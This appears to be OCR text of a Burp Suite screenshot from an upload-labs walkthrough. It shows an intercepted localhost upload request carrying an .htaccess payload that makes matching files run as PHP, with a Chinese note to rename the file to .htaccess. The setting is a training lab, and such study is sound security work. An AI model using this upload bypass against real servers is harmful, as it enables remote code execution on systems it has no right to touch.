 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
CSRF Token Tracker CSRF xssValidator JSON Web Tokens JOSEPH Wsdler Software Vulnerability Scanner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-04/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs-master/Pass-04/index.php
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 374
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="upload_file"; filename=".htaccess.txt"
Content-Type: text/plain
<FilesMatch "ma">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------18467633426500--
直接改为 .htaccess
? < + > Type a search term 0 matches